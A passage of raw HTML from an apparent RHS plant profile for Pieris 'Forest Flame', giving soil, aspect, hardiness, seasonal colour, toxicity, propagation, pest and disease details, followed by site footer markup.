ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-cream u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Cream </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-cream u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Cream </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-pink u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Pink </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H5</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Ericaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Evergreen</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Bushy</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Potentially harmful</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Harmful if eaten. Wear gloves and other protective equipment when handling.  Pets (dogs, cats, rabbits, rodents, tortoises): Harmful if eaten -  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Pieris are compact evergreen shrubs with leathery, dark green leaves, often brightly coloured when young, and small white urn-shaped flowers borne in panicles in spring</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grows well in acidic, moderately fertile, humus-rich soil but may need some protection in winter when young</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by <a href="https://www.rhs.org.uk/propagation/softwood-cuttings">softwood</a> cuttings in early summer or <a href="https://www.rhs.org.uk/propagation/semi-ripe-cuttings">semi-hardwood</a> cuttings in late summer. Some bottom heat may be required</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Patio and container plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Architectural</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">City and courtyard gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Low Maintenance</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Banks and slopes</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cut flowers</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311><a href="https://www.rhs.org.uk/plants/types/shrubs/evergreen-pruning-guide">Pruning group 8</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/pieris-lacebug">pieris lacebug</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/disease/honey-fungus">honey fungus</a> (rarely), <a href="https://www.rhs.org.uk/disease/phytophthora-root-rot">Phytophthora</a> root rot, and fungal leaf spot</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="card-default card-default--theme-bg card-default--landscape-sm card-default--landscape-thirds card-default--large u-faux-block-link"><div _ngcontent-serverapp-c1841723311 class="card-default__img"><div _ngcontent-serverapp-c1841723311 class="cover-image cover-image--3x2 cover-image--grow"><div _ngcontent-serverapp-c1841723311 class="cover-image__img" style="background-image: url(https://apps.rhs.org.uk/plantselectorimages/detail/vawi00783.jpg);"></div></div></div><div _ngcontent-serverapp-c1841723311 class="card-default__body"><div _ngcontent-serverapp-c1841723311 class="flag flag--rev flag--small u-w-auto"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><img _ngcontent-serverapp-c1841723311 src="https://www.rhs.org.uk/assets/styles/images/icons/RHS-AGM--Small-Vert__web.svg" alt="RHS AGM" width="31" height="31"></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS_Bee_YELLOW-REGISTERED.png" alt="RHS Plants for pollinators" height="31" width="31"></span><!----></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto"><h4 _ngcontent-serverapp-c1841723311 class="card-default__heading"><em>Pieris</em> 'Forest Flame'</h4></div></div><div _ngcontent-serverapp-c1841723311 class="card-default__content"><p _ngcontent-serverapp-c1841723311>pieris 'Forest Flame'</p></div><div _ngcontent-serverapp-c1841723311 class="card-default__cta"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact u-w-100"><!----><div _ngcontent-serverapp-c1841723311 class="l-col-sm-12"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="button" data-ga-component-name="app-plant-details-full" class="button button--w-100 button--w-auto-sm button--w-100-lg u-m-b-1" href="https://www.rhsplants.co.uk/plants/_/pieris-forest-flame/classid.4237/sku.PL00080404/"><span _ngcontent-serverapp-c1841723311 class="button__text">Buy from £19.99</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--external"></span></a></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-5"><div _ngcontent-serverapp-c1841723311 class="l-module text-center text-left-sm">at the RHS plant Shop</div></div></div></div></div></div></div></div><a _ngcontent-serverapp-c1841723311 data-ga-link-type="image-and-text" data-ga-component-name="app-plant-details-full" class="u-faux-block-link__overlay" href="https://www.rhsplants.co.uk/plants/_/pieris-forest-flame/classid.4237/sku.PL00080404/"><em>Pieris</em> 'Forest Flame'</a></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/95172/pieris-forest-flame/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New 